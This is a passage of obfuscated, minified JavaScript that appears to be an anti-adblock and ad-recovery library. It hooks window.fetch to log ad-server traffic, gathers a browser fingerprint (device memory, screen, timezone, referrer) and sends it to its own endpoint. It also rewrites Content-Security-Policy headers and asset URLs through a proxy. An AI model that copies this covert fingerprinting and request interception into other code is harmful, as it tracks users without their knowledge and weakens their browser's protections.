K6=Ua(0x2e5)[Ua(0xffe)](Date[Ua(0x76b)](),'_')[Ua(0xffe)](o4['A'][Ua(0xab4)](0x6,0xa));try{window[Ua(0x6a6)]=window[Ua(0x6a6)]||{},window[Ua(0x6a6)][Ua(0x9de)]=window[Ua(0x6a6)][Ua(0x9de)]||[],window[Ua(0x6a6)][Ua(0x9de)][Ua(0x731)](()=>{const UQ=Ua;try{var K7,K8,K9,Ko,Kj;const Kr=null===(K7=(K8=window[UQ(0x6a6)])[UQ(0x685)])||void 0x0===K7?void 0x0:K7[UQ(0xcab)](K8);if(!Kr)return;const KK=[];let Kl=null,KV=0x0;function Kc(KT){const Uw=UQ;try{var KP,Kk;return{'divId':null==KT||null===(KP=KT[Uw(0x842)])||void 0x0===KP?void 0x0:KP[Uw(0xcab)](KT),'path':null==KT||null===(Kk=KT[Uw(0x12f)])||void 0x0===Kk?void 0x0:Kk[Uw(0xcab)](KT)};}catch(Kg){return;}}function KC(){const Um=UQ;if(null!==Kl)return;const KT=Date[Um(0x76b)](),KP=Math[Um(0x304)](0x0,0x7d0-(KT-KV));Kl=window[Um(0xc44)](async()=>{const Ux=Um,Kk=KK[Ux(0x66f)](0x0,KK[Ux(0x82a)]);if(Kl=null,Kk[Ux(0x82a)]){KV=Date[Ux(0x76b)]();try{const Kg=Kk[Ux(0xabf)](KW=>{const Uy=Ux;var KN,Ki,KL,KR,KU,Ka,KQ,Kw,Km;return{'run_id':K6,'domain':location[Uy(0x5f3)],'url':location[Uy(0xbf6)],'timestamp':new Date()[Uy(0x27f)](),'is_adblock':K5,'event_type':KW[Uy(0x6fa)],'client_ts':KW['ts'],'slot_div_id':null===(KN=KW[Uy(0x480)])||void 0x0===KN?void 0x0:KN[Uy(0xe2c)],'slot_path':null===(Ki=KW[Uy(0x480)])||void 0x0===Ki?void 0x0:Ki[Uy(0x85a)],'is_empty':null!==(KL=KW[Uy(0xcec)])&&void 0x0!==KL?KL:null,'size':null!=KW[Uy(0xfad)]?((()=>{const UX=Uy;try{return JSON[UX(0x5f7)](KW[UX(0xfad)]);}catch(Kx){return String(KW[UX(0xfad)]);}})()):null,'line_item_id':null!==(KR=KW[Uy(0x726)])&&void 0x0!==KR?KR:null,'creative_id':null!==(KU=KW[Uy(0xa82)])&&void 0x0!==KU?KU:null,'advertiser_id':null!==(Ka=KW[Uy(0xca0)])&&void 0x0!==Ka?Ka:null,'service_name':null!==(KQ=KW[Uy(0xc55)])&&void 0x0!==KQ?KQ:null,'fetch_params':null!==(Kw=KW[Uy(0xe9c)])&&void 0x0!==Kw?Kw:[],'gpt_fetch_slots':null!==(Km=KW[Uy(0xb3b)])&&void 0x0!==Km?Km:[]};});await oX(K4,Ux(0x3fb),Kg);}catch(KW){}}},KP);}function Kn(KT){const UF=UQ;try{KK[UF(0x731)](KT),KC();}catch(KP){}}if(K5){const KT=window[UQ(0xc84)];window[UQ(0xc84)]=function(){const Us=UQ;for(var KP=arguments[Us(0x82a)],Kk=new Array(KP),Kg=0x0;Kg<KP;Kg++)Kk[Kg]=arguments[Kg];const KW=(0x0,o3['Xz'])(Kk[0x0]);let KN=!0x1;try{if((0x0,o3['EW'])(KW[Us(0xbf6)])){const KL=(0x0,o3['sH'])(KW[Us(0xbf6)])[Us(0x2f0)],KR=new URL(KL);KR&&Us(0x57e)===KR[Us(0xa04)]&&(KN=!0x0);}else KN=Us(0x57e)===KW[Us(0xa04)];}catch(KU){o7['A'][Us(0x728)](Us(0xeaf),KW);}if(!KN)return KT[Us(0x7aa)](this,Kk);const Ki=(Ka,KQ)=>{const US=Us;try{const Kw=Ka[US(0x91a)](',')[US(0xabf)](KX=>KX[US(0xbd7)]()),Km=KQ[US(0x91a)](',')[US(0xabf)](KX=>KX[US(0xbd7)]()),Kx=KX=>KX[US(0x91a)]('/')[US(0x8cd)](0x1)[US(0xabf)](KF=>parseInt(KF,0xa)),Ky=KX=>'/'+KX[US(0xabf)](KF=>KF<0x0||KF>=Kw[US(0x82a)]?'':Kw[KF])[US(0x241)]('/')[US(0xe85)](':',',');return Km[US(0xabf)](Kx)[US(0xabf)](Ky);}catch(KX){return[];}};return KT[Us(0x7aa)](this,Kk)[Us(0xf96)](Ka=>(Ka[Us(0x156)]()[Us(0xd33)]()[Us(0xf96)](KQ=>{const UZ=Us;var Kw,Km;Kn({'event_type':UZ(0xd73),'ts':new Date()[UZ(0x27f)](),'fetchParams':[{'key':UZ(0x871),'value':KW[UZ(0xeb2)]()},{'key':UZ(0x417),'value':(0x0,o3['EW'])(KW[UZ(0xbf6)])?(0x0,o3['sH'])(KW[UZ(0xbf6)])[UZ(0x2f0)]:KW[UZ(0xeb2)]()},{'key':UZ(0x706),'value':Ka[UZ(0x706)][UZ(0xeb2)]()},{'key':UZ(0x94f),'value':KQ[UZ(0x8cd)](0x0,0x3e8)}],'gptFetchSlots':Ki(null!==(Kw=KW[UZ(0xd8b)][UZ(0xdb1)](UZ(0x78a)))&&void 0x0!==Kw?Kw:'',null!==(Km=KW[UZ(0xd8b)][UZ(0xdb1)](UZ(0x6b7)))&&void 0x0!==Km?Km:'')});}),Ka),Ka=>{const UD=Us;var KQ,Kw;return Kn({'event_type':UD(0xd73),'ts':new Date()[UD(0x27f)](),'fetchParams':[{'key':UD(0x871),'value':KW[UD(0xeb2)]()},{'key':UD(0x417),'value':(0x0,o3['EW'])(KW[UD(0xbf6)])?(0x0,o3['sH'])(KW[UD(0xbf6)])[UD(0x2f0)]:KW[UD(0xeb2)]()},{'key':UD(0x706),'value':UD(0x728)},{'key':UD(0x728),'value':Ka[UD(0xeb2)]()}],'gptFetchSlots':Ki(null!==(KQ=KW[UD(0xd8b)][UD(0xdb1)](UD(0x78a)))&&void 0x0!==KQ?KQ:'',null!==(Kw=KW[UD(0xd8b)][UD(0xdb1)](UD(0x6b7)))&&void 0x0!==Kw?Kw:'')}),Promise[UD(0xfdf)](Ka);});};}null===(K9=Kr[UQ(0x982)])||void 0x0===K9||K9[UQ(0xcab)](Kr,UQ(0x8e4),KP=>{const Ue=UQ;try{Kn({'event_type':Ue(0x8e4),'ts':new Date()[Ue(0x27f)](),'slot':Kc(null==KP?void 0x0:KP[Ue(0x480)]),'size':null==KP?void 0x0:KP[Ue(0xfad)],'serviceName':null==KP?void 0x0:KP[Ue(0xc55)]});}catch(Kk){}}),null===(Ko=Kr[UQ(0x982)])||void 0x0===Ko||Ko[UQ(0xcab)](Kr,UQ(0xaf4),KP=>{const UY=UQ;try{Kn({'event_type':UY(0xaf4),'ts':new Date()[UY(0x27f)](),'slot':Kc(null==KP?void 0x0:KP[UY(0x480)]),'size':null==KP?void 0x0:KP[UY(0xfad)],'lineItemId':null==KP?void 0x0:KP[UY(0x726)],'advertiserId':null==KP?void 0x0:KP[UY(0xca0)],'creativeId':null==KP?void 0x0:KP[UY(0xa82)],'serviceName':null==KP?void 0x0:KP[UY(0xc55)]});}catch(Kk){}}),null===(Kj=Kr[UQ(0x982)])||void 0x0===Kj||Kj[UQ(0xcab)](Kr,UQ(0x64a),KP=>{const Uu=UQ;try{Kn({'event_type':Uu(0x64a),'ts':new Date()[Uu(0x27f)](),'slot':Kc(null==KP?void 0x0:KP[Uu(0x480)]),'isEmpty':null==KP?void 0x0:KP[Uu(0xcec)],'size':null==KP?void 0x0:KP[Uu(0xfad)],'lineItemId':null==KP?void 0x0:KP[Uu(0x726)],'creativeId':null==KP?void 0x0:KP[Uu(0xa82)],'serviceName':null==KP?void 0x0:KP[Uu(0xc55)]});}catch(Kk){}});}catch(KP){}});}catch(K7){}((async()=>{const UE=Ua;await oX(K4,UE(0xf1f),{'run_id':K6,'type':UE(0x486),'domain':location[UE(0x5f3)],'timestamp':new Date()[UE(0x27f)](),'url':location[UE(0xbf6)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':K5,'client':oF(),'admiral':[]});})());}catch(K8){o7['A'][Ua(0x549)](Ua(0x634),K8);}}async function oX(K4,K5,K6){const UI=RQ;try{const K7=o0['A'][UI(0x4af)]+UI(0x1c0)[UI(0xffe)](K5),K8=(0x0,o3['Wq'])({'protectUrlContext':K4,'url':K7,'kind':o3['MN'][UI(0xfac)],'endpoint':o0['A'][UI(0x4af)]});await fetch(K8,{'method':UI(0xe64),'headers':{'Content-Type':UI(0x75d)},'body':JSON[UI(0x5f7)](K6),'keepalive':!0x0});}catch(K9){}}function oF(){const Uz=RQ;try{const K4=window[Uz(0x20d)],K5=navigator;return{'user_agent':navigator[Uz(0x26a)],'language':navigator[Uz(0x42b)],'languages':navigator[Uz(0xe4c)],'platform':navigator[Uz(0x3d6)],'hardware_concurrency':null==K5?void 0x0:K5[Uz(0x1bf)],'device_memory':null==K5?void 0x0:K5[Uz(0x3d8)],'screen':{'width':screen[Uz(0x1017)],'height':screen[Uz(0x20f)],'pixel_ratio':window[Uz(0x69f)]},'viewport':K4?{'width':K4[Uz(0x1017)],'height':K4[Uz(0x20f)],'scale':K4[Uz(0xe70)]}:void 0x0,'timezone':Intl[Uz(0x305)]()[Uz(0x81e)]()[Uz(0xeed)],'url':location[Uz(0xbf6)],'referrer':document[Uz(0xe0e)]};}catch(K6){return{'user_agent':navigator[Uz(0x26a)]};}}var os=r(0x380);const oS=K4=>oL['A'][RQ(0xdb1)]()[RQ(0x4ef)][RQ(0xcab)](K4[RQ(0xf38)](),/\-[a-z]/g,K5=>K5[0x1][RQ(0x9a8)]()),oZ=K4=>oL['A'][RQ(0xdb1)]()[RQ(0x4ef)][RQ(0xcab)](K4,/[A-Z]/g,K5=>'-'[RQ(0xffe)](K5[RQ(0xf38)]()));var oD=r(0x1cbf);class oY{static[RQ(0x7bd)](K4){const UJ=RQ;return!!(K4&&K4 instanceof Element)&&UJ(0x77b)===window[UJ(0xec6)](K4)[UJ(0x8b0)];}static[RQ(0xb80)](K4){const UB=RQ;return!!(K4&&K4 instanceof Element)&&UB(0x93a)===window[UB(0xec6)](K4)[UB(0xf4d)];}static[RQ(0x729)](K4){const UH=RQ;if(!(K4&&K4 instanceof Element))return!0x1;let K5=!0x1;const K6=oL['A'][UH(0xdb1)](window)[UH(0x7ce)][UH(0xdb1)][UH(0xcab)](K4)[UH(0x8b0)],K7=window[UH(0xec6)](K4);return UH(0x77b)===K7[UH(0x8b0)]&&(oL['A'][UH(0xdb1)](window)[UH(0x7ce)][UH(0xdb1)][UH(0xcab)](K4)[UH(0x8b0)]=UH(0x76c),UH(0x77b)===K7[UH(0x8b0)]&&(K5=!0x0)),''===K6?oL['A'][UH(0xdb1)](window)[UH(0x7ce)][UH(0xdb1)][UH(0xcab)](K4)[UH(0xb42)](UH(0x8b0)):oL['A'][UH(0xdb1)](window)[UH(0x7ce)][UH(0xdb1)][UH(0xcab)](K4)[UH(0x8b0)]=K6,K5;}static[RQ(0x6db)](K4){const Ud=RQ;let K5=K4[Ud(0xe86)];for(;K5;){if(this[Ud(0x7bd)](K5))return!0x0;K5=K5[Ud(0xe86)];}return!0x1;}static async[RQ(0x97b)](K4){const Uq=RQ;return K4 instanceof HTMLIFrameElement?await this[Uq(0xd42)](K4):K4 instanceof Element&&this[Uq(0x86e)](K4);}static async[RQ(0xd42)](K4){const Up=RQ,K5=new ou(K4);return await K5[Up(0x5af)]();}static[RQ(0x86e)](K4){const Uf=RQ;if(!K4||!document[Uf(0xca6)](K4))return!0x1;if(this[Uf(0x729)](K4))return o7['A'][Uf(0x549)](Uf(0xb62)),!0x1;const K5=K4[Uf(0x51a)]();return!(K5['x']+window[Uf(0xd60)]+K5[Uf(0x1017)]<-0x1f4&&(o7['A'][Uf(0x549)](Uf(0x2d0)),o7['A'][Uf(0x549)](Uf(0xace)[Uf(0xffe)](K5['x'],Uf(0xe0b))[Uf(0xffe)](K5['y'],Uf(0x810))[Uf(0xffe)](window[Uf(0xd60)],Uf(0xabc))[Uf(0xffe)](window[Uf(0xc34)],Uf(0x6f4))[Uf(0xffe)](K5[Uf(0x1017)],Uf(0x2fc))[Uf(0xffe)](K5[Uf(0x20f)])),0x1));}static[RQ(0x6c3)](K4){const Uh=RQ;return(function(){const Uv=a2j,K5=window[Uv(0xec6)](K4);return Uv(0x4e6)===K4[Uv(0x712)][Uv(0xf38)]()||!(Uv(0x6e4)!==K4[Uv(0x712)][Uv(0xf38)]()||!(K4[Uv(0x5df)]||K5[Uv(0x1e3)]&&Uv(0x77b)!==K5[Uv(0x1e3)]))||!(Uv(0x262)!==K4[Uv(0x712)][Uv(0xf38)]()||!K5[Uv(0x1e3)]||Uv(0x77b)===K5[Uv(0x1e3)])||'a'===K4[Uv(0x712)][Uv(0xf38)]();}())&&this[Uh(0x5af)](K4);}static[RQ(0x5af)](K4){const UA=RQ,K5=window[UA(0xec6)](K4);if(UA(0x77b)===K5[UA(0x8b0)])return!0x1;if(UA(0xa30)!==K5[UA(0xf4d)])return!0x1;if(parseFloat(K5[UA(0xdf0)])<0.2)return!0x1;if(K4[UA(0x3fc)]<0xa||K4[UA(0x104c)]<0xa)return!0x1;let K6=K4[UA(0xdc8)];for(;K6;){if(this[UA(0x729)](K6))return!0x1;K6=K6[UA(0xdc8)];}return!0x0;}static async[RQ(0x300)](K4){const UM=RQ;for(const K6 of Array[UM(0x8f0)](K4[UM(0x382)](UM(0x6e4))))if(oY[UM(0x6c3)](K6))return!0x0;for(const K7 of Array[UM(0x8f0)](K4[UM(0x382)](UM(0x4e6))))if(oY[UM(0x6c3)](K7))return!0x0;for(const K8 of Array[UM(0x8f0)](K4[UM(0x382)](UM(0x262))))if(oY[UM(0x6c3)](K8))return!0x0;for(const K9 of Array[UM(0x8f0)](K4[UM(0x382)]('a')))if(oY[UM(0x6c3)](K9))return!0x0;const K5=[];for(const Ko of Array[UM(0x8f0)](K4[UM(0x382)](UM(0x558)))){const Kj=new ou(Ko);K5[UM(0x731)](Kj[UM(0x5af)]());}return(await Promise[UM(0xae1)](K5))[UM(0x260)](Kr=>!0x0===Kr);}static[RQ(0xd1f)](K4){const UG=RQ;ou[UG(0x33c)](K4);}}class ou{constructor(K4){const UO=RQ;this[UO(0x558)]=K4,(0x0,oD['A'])(this,UO(0x136),void 0x0),(0x0,oD['A'])(this,UO(0xfce),!0x1),(0x0,oD['A'])(this,UO(0x283),0x0);}[RQ(0x5af)](){return(0x0,o8['c'])(K4=>{const Ub=a2j;if(!oY[Ub(0x5af)](this[Ub(0x558)]))return K4(!0x1);this[Ub(0x283)]&&window[Ub(0xd8e)](this[Ub(0x283)]),this[Ub(0x283)]=oL['A'][Ub(0xdb1)](window)[Ub(0xbfc)][Ub(0xcab)](window,()=>{const a0=Ub;if(this[a0(0xfce)])return void window[a0(0xd8e)](this[a0(0x283)]);if(!this[a0(0x558)]||!oL['A'][a0(0xdb1)]()[a0(0xb94)][a0(0xdb1)][a0(0xcab)](this[a0(0x558)]))return window[a0(0xd8e)](this[a0(0x283)]),K4(!0x1);this[a0(0x136)]=new MessageChannel(),this[a0(0x136)][a0(0x99e)][a0(0x5ad)]=K6=>{const a1=a0,K7=oL['A'][a1(0xdb1)]()[a1(0xd22)][a1(0xdb1)][a1(0xcab)](K6);if(a1(0xa31)==typeof K7&&(0x0,o2['_'])(K7)){this[a1(0xfce)]=!0x0;const K8=(0x0,o2['ks'])(K7);K8===ou[a1(0xc37)]?K4(!0x0):K8===ou[a1(0x348)]&&K4(!0x1);}};const K5=(0x0,o2['md'])(ou[a0(0x5ea)]);oL['A'][a0(0xdb1)]()[a0(0xb94)][a0(0xdb1)][a0(0xcab)](this[a0(0x558)])[a0(0xdbf)](K5,'*',[this[a0(0x136)][a0(0x3c3)]]);},0xc8),oL['A'][Ub(0xdb1)](window)[Ub(0x521)][Ub(0xcab)](window,()=>{const a2=Ub;this[a2(0xfce)]||(window[a2(0xd8e)](this[a2(0x283)]),K4(!0x1));},0xbb8);});}[RQ(0xa8a)](){const a3=RQ;this[a3(0x283)]&&window[a3(0xd8e)](this[a3(0x283)]),this[a3(0x136)][a3(0x99e)][a3(0x5ad)]=null,this[a3(0x136)][a3(0x3c3)][a3(0x5ad)]=null;}static[RQ(0x33c)](K4){const a4=RQ;oL['A'][a4(0xdb1)](K4)[a4(0x635)][a4(0xcab)](K4,a4(0x9a6),async K5=>{const a5=a4,K6=oL['A'][a5(0xdb1)]()[a5(0xd22)][a5(0xdb1)][a5(0xcab)](K5);if(a5(0xa31)!=typeof K6||!(0x0,o2['_'])(K6))return;const K7=(0x0,o2['ks'])(K6);if(K7!==this[a5(0x5ea)]&&K7!==this[a5(0xf69)])return;const K8=K5[a5(0xbb9)][0x0];K8[a5(0xdbf)]((0x0,o2['md'])(ou[a5(0xbbf)]));const K9=await oY[a5(0x300)](K4[a5(0xbef)])?ou[a5(0xc37)]:ou[a5(0x348)];K8[a5(0xdbf)]((0x0,o2['md'])(K9));});}}(0x0,oD['A'])(ou,RQ(0x5ea),RQ(0x6d4)),(0x0,oD['A'])(ou,RQ(0xf69),RQ(0x805)),(0x0,oD['A'])(ou,RQ(0xbbf),RQ(0xf25)),(0x0,oD['A'])(ou,RQ(0xc37),RQ(0x717)),(0x0,oD['A'])(ou,RQ(0x348),RQ(0xef0));var oE=r(0x1a13);function oI(K4){const a6=RQ,K5=Object[a6(0x101e)](null),K6=K4[a6(0x91a)](';');for(const K8 of K6){var K7;const K9=K8[a6(0xbd7)]();if(!K9)continue;const Ko=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[a6(0xa2f)](K9);if(!Ko||!Ko[a6(0x17d)])continue;const Kj=oz(Ko[a6(0x17d)][a6(0xdd4)]),Kr=(null!==(K7=Ko[a6(0x17d)][a6(0x1a8)])&&void 0x0!==K7?K7:'')[a6(0xbd7)]();if(!Kr){K5[Kj]=[];continue;}const KK=Kr[a6(0x91a)](/[\t\n\r\f ]+/),Kl=[],KV=new Set();for(const Kc of KK){const KC=Kc[a6(0xbd7)]();KC&&(KV[a6(0x91c)](KC)||(KV[a6(0x7ee)](KC),Kl[a6(0x731)](KC)));}if(K5[Kj]){const Kn=K5[Kj],KT=[],KP=new Set();for(const Kk of[...Kn,...Kl])KP[a6(0x91c)](Kk)||(KP[a6(0x7ee)](Kk),KT[a6(0x731)](Kk));K5[Kj]=KT;}else K5[Kj]=Kl;}return{'directives':K5};}function oz(K4){const a7=RQ;return K4[a7(0xbd7)]()[a7(0xf38)]();}function oJ(K4){const a8=RQ,K5=[];for(const [K6,K7]of Object[a8(0x4a5)](K4[a8(0x47b)])){const K8=oz(K6);K7&&0x0!==K7[a8(0x82a)]?K5[a8(0x731)](''[a8(0xffe)](K8,'\x20')[a8(0xffe)](K7[a8(0x241)]('\x20'))):K5[a8(0x731)](K8);}return K5[a8(0x241)](';\x20');}function oB(K4){const a9=RQ,K5=K4[a9(0x47b)][a9(0x704)]||K4[a9(0x47b)][a9(0xd06)];if(!K5||0x0===K5[a9(0x82a)])return null;for(const K6 of K5){const K7=K6[a9(0xeec)](/^["']?nonce-([^'"\s]+)["']?$/);if(K7)return K7[0x1];}return null;}function oH(K4,K5){const ao=RQ,K6=K5[ao(0xeec)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(K6&&(0x0,o3['Vp'])(K4)){let K7=o0['A'][ao(0x4af)][ao(0xc9f)](/^https?:\/\//,'');return(0x0,o5['az'])(K4,o0['A'][ao(0x4af)])&&(K7=/^\d+\./i[ao(0x24e)](K7)?K7[ao(0xc9f)](/^\d+\./,'*.'):'*.'+K7),[K7,o3['qF'],K4[ao(0x662)],(0x0,o3['rI'])(K6[0x1]),''][ao(0x241)]('/');}return K5[ao(0xeec)](/^(?:https?:\/\/)?\*$/)?'*':K5;}function od(K4,K5){const aj=RQ;if(!(0x0,o3['Vp'])(K4))throw new Error(aj(0xe1f)[aj(0xffe)](K4));if(!K5||0x0===K5[aj(0x82a)])return;const K6=function(Ko){const ar=aj;return Ko[ar(0x91a)](',')[ar(0xabf)](Kj=>Kj[ar(0xbd7)]())[ar(0xc97)](Kj=>Kj[ar(0x82a)]>0x0)[ar(0xabf)](oI);}(K5);if(0x0===K6[aj(0x82a)])return;const K7=K6[aj(0xabf)](Ko=>function(Kj,Kr){const aK=aj,KK={'directives':Object[aK(0xd6d)](Object[aK(0x4a5)](Kr[aK(0x47b)])[aK(0xabf)](Kl=>{let [KV,Kc]=Kl;const KC=function(Kn){const ac=a2j,KT={'frame-ancestors':function(KP){const al=a2j;return(0x0,o3['Vp'])(Kj)&&Kj[al(0xd3b)]?[al(0xb4a)+Kj[al(0x662)]]:KP[al(0xabf)](Kk=>oH(Kj,Kk));},'block-all-mixed-content':function(KP){const aV=a2j;return o0['A'][aV(0x549)]?null:[...KP];},'report-uri':()=>null};return KT[Kn]?KT[Kn]:Kn[ac(0x1ce)](ac(0x461))?KP=>(o0['A'][ac(0x549)]?KP[ac(0xabf)](Kk=>ac(0x8f5)===Kk?ac(0x80a):Kk):[...KP])[ac(0xabf)](Kk=>oH(Kj,Kk)):null;}(KV);return KC?[KV,KC(Kc)]:[KV,[...Kc]];})[aK(0xc97)](Kl=>{let [,KV]=Kl;return null!=KV;}))};return 0x0===Object[aK(0x518)](KK[aK(0x47b)])[aK(0x82a)]?null:KK;}(K4,Ko))[aj(0xc97)](Ko=>null!=Ko),K8=K7[aj(0xabf)](oB)[aj(0x818)](Ko=>null!=Ko),K9=function(Ko){const aC=aj;return Ko[aC(0xabf)](oJ)[aC(0x241)](',\x20');}(K7);return{'protectedHeader':K9,'scriptNonce':K8};}var oq=r(0x941);const op=[],of={};function ov(K4,K5){const an=RQ;if(op[an(0xecc)](K5))return;const K6=K4[an(0xcae)][an(0x446)](K4,K5);if(K6){if(!K6[an(0x6e3)])return;if(K6[an(0xdb1)]||K6[an(0xefa)])return;}try{if(K5[an(0xeec)](/^\d+$/))return;of[K5]=K4[K5],K4[an(0xcae)][an(0x18a)](K4,K5,{'get':function(){const aT=an,K7=of[K5];if(void 0x0===K7){const K8=(0x0,o2['md'])(K5),K9=oL['A'][aT(0xdb1)](K4)[aT(0xc93)][aT(0xcab)](K4[aT(0xbef)],'#'+K8);if(0x1===K9[aT(0x82a)])return K9[0x0];if(K9[aT(0x82a)]>0x1)return K9;}return K7;},'set':function(K7){return of[K5]=K7;},'configurable':!0x0});}catch(K7){return void o7['A'][an(0x549)](an(0x65c),K7[an(0xeb2)]());}op[an(0x731)](K5);}const oh=RQ(0x4db)[RQ(0xffe)](RQ(0xd1a),RQ(0x4ab));var oA=r(0xe37);function oM(K4,K5,K6,K7,K8){const aP=RQ;return K5?K5[aP(0x91a)]('\x20')[aP(0xabf)](K9=>(0x0,o3['EW'])(K9)?K9:(0x0,o3['Wq'])({'protectUrlContext':K4,'url':K9,'kind':o3['MN'][aP(0xfac)],'baseUrl':K6,'endpoint':K7||o0['A'][aP(0x4af)],'key':K8||(0x0,oA['x'])()}))[aP(0x241)]('\x20'):K5;}function oG(K4){const at=RQ;return K4?K4[at(0x91a)]('\x20')[at(0xabf)](K5=>(0x0,o3['EW'])(K5)?(0x0,o3['sH'])(K5)[at(0x2f0)]:K5)[at(0x241)]('\x20'):K4;}var oO=r(0x13e7);function ob(K4){const ak=RQ,K5=[],K6=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let K7;for(;null!==(K7=K6[ak(0xa2f)](K4));){const K8=K7[0x1][ak(0xbd7)]();if(K8[ak(0xecc)]('\x20')){const K9=K8[ak(0x91a)](/\s+/);K5[ak(0x731)]({'url':K9[0x0],'size':K9[0x1]});}else K5[ak(0x731)]({'url':K8});}return K5;}const j0=K4=>{const ag=RQ;let {protectUrlContext:K5,srcset:K6,endpoint:K7,key:K8,kind:K9,baseUrl:Ko,urlFilter:Kj}=K4;return ob(K6)[ag(0xabf)](Kr=>{const aW=ag;let KK;return KK=Kj&&!Kj(Kr[aW(0x871)])?Kr[aW(0x871)]:(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kr[aW(0x871)],'key':K8,'kind':K9,'endpoint':K7,'baseUrl':Ko}),Kr[aW(0xfad)]?''[aW(0xffe)](KK,'\x20')[aW(0xffe)](Kr[aW(0xfad)]):KK;})[ag(0x241)](',\x20');},j1=K4=>ob(K4)[RQ(0xabf)](K5=>{const aN=RQ,K6=(0x0,o3['EW'])(K5[aN(0x871)])?(0x0,o3['sH'])(K5[aN(0x871)])[aN(0x2f0)]:K5[aN(0x871)];return K5[aN(0xfad)]?''[aN(0xffe)](K6,'\x20')[aN(0xffe)](K5[aN(0xfad)]):K6;})[RQ(0x241)](',\x20');function j2(K4){const ai=RQ;var K5;let {_window:K6=window,protectUrlContext:K7,html:K8,docBaseUrl:K9,idFilter:Ko,urlFilter:Kj,attributeFilter:Kr}=K4;if(!K8)return K8;if(K8=K8[ai(0xeb2)](),!K8[ai(0xecc)]('<'))return K8;K8[ai(0xecc)](ai(0xb7f))&&(K8=oL['A'][ai(0xdb1)](K6)[ai(0x4ef)][ai(0xcab)](K8,/<noscript>.*?<\/noscript>/g,''));const KK=new K6[(ai(0xcf3))](),Kl=oL['A'][ai(0xdb1)](K6)[ai(0x2e2)][ai(0xcab)](KK,K8,ai(0x781)),KV=Kl[ai(0x23e)](ai(0x1a5)),Kc=(null==KV?void 0x0:KV[ai(0xcce)](ai(0xbf6)))||K9||oL['A'][ai(0xdb1)](K6)[ai(0x2c0)][ai(0xdb1)][ai(0x7aa)](K6[ai(0xbef)]);j3({'_window':K6,'protectUrlContext':K7,'node':Kl,'baseUrl':Kc,'idFilter':Ko,'urlFilter':Kj,'attributeFilter':Kr});const KC=oL['A'][ai(0xdb1)]()[ai(0x610)][ai(0xcab)](Kl,ai(0x679));KC&&KC[ai(0xdec)](),oL['A'][ai(0xdb1)](K6)[ai(0xc93)][ai(0xcab)](Kl,ai(0x38e))[ai(0x11e)](KT=>{ov(K6,KT['id']);});let Kn='';return K8[ai(0xecc)](ai(0x1021))?Kn=Kl[ai(0xf26)][ai(0xaec)]:K8[ai(0xecc)](ai(0x1b9))&&K8[ai(0xecc)](ai(0x98f))?Kn=Kl[ai(0x6c5)][ai(0xaec)]+Kl[ai(0x94f)][ai(0xaec)]:K8[ai(0xecc)](ai(0x1b9))&&!K8[ai(0xecc)](ai(0x2d8))?Kn=Kl[ai(0x6c5)][ai(0xaec)]:K8[ai(0xecc)](ai(0x98f))?(oL['A'][ai(0xdb1)]()[ai(0xf7e)][ai(0xdb1)][ai(0xcab)](Kl[ai(0x6c5)])&&(Kn+=Kl[ai(0x6c5)][ai(0xaec)]),Kn+=Kl[ai(0x94f)][ai(0xaec)]):Kn=oL['A'][ai(0xdb1)]()[ai(0xf7e)][ai(0xdb1)][ai(0xcab)](Kl[ai(0x6c5)])+oL['A'][ai(0xdb1)]()[ai(0xf7e)][ai(0xdb1)][ai(0xcab)](Kl[ai(0x94f)]),ai(0xff4)===(null===(K5=Kl[ai(0x77f)])||void 0x0===K5?void 0x0:K5[ai(0xdd4)])&&(Kn=ai(0xcc4)+Kn),Kn;}function j3(K4){const aL=RQ;let {_window:K5=window,protectUrlContext:K6,node:K7,baseUrl:K8,idFilter:K9,urlFilter:Ko,attributeFilter:Kj}=K4;K7 instanceof K5[aL(0xd6f)][aL(0xb96)]&&(function(Kr){const aR=aL;let {protectUrlContext:KK,node:Kl,baseUrl:KV,_window:Kc=window,idFilter:KC,urlFilter:Kn,attributeFilter:KT}=Kr;if(!(Kl instanceof Kc[aR(0xd6f)][aR(0xf34)]))return;const KP=Kx=>(!KC||KC(Kx))&&!(0x0,o2['_'])(Kx)&&!Kx[aR(0xecc)](aR(0xeb5)),Kk=Kx=>(!Kn||Kn(Kx))&&!(0x0,o3['EW'])(Kx),Kg=Kx=>(!KT||KT(Kx))&&!(0x0,o2['_'])(Kx),KW=Kl[aR(0x712)][aR(0xf38)]();if(aR(0x6e4)===KW||aR(0xb47)===KW){const Kx=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x5df));Kx&&Kk(Kx)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x5df),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':Kx,'kind':o3['MN'][aR(0xfac)],'baseUrl':KV,'endpoint':o0['A'][aR(0x4af)]}));const Ky=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x98a));Ky&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x98a),j0({'protectUrlContext':KK,'srcset':Ky,'endpoint':o0['A'][aR(0x4af)],'urlFilter':Kn}));const KX=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x1089));KX&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x1089),oM(KK,KX,oL['A'][aR(0xdb1)](Kc)[aR(0x2c0)][aR(0xdb1)][aR(0x7aa)](Kc[aR(0xbef)])));}else{if(aR(0x645)===KW){const KF=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x5df));if(KF)Kk(KF)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x5df),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':KF,'kind':o3['MN'][aR(0x36c)],'baseUrl':KV,'endpoint':o0['A'][aR(0x4af)]}));else{let 